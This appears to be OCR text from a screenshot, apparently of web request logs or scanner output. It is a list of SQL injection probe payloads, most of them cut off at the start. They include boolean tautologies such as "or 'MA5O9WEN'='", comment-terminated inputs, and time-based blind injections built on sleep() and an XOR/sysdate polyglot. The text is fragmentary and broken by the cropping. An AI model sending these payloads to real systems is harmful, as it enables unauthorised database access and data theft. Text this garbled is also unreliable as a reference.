
) --
0+0+1
0+0+1
0)
0)
+1 --
+1 --
--
--
0+0+1 or 'MA5O9WEN'='
0+0+1 or 'MA5O9WEN'='
01) or 'MA5O9WEN'='
01) or 'MA5O9WEN'='
+0+1 --
+0+1 --
7) --
s="ableuciel">-1" OR 3*2>(0+5+117-117) --
p(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/
ep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/
'0:0:3' --
ep(3); --
(
eep(3); --
1
leep(3); --
D
D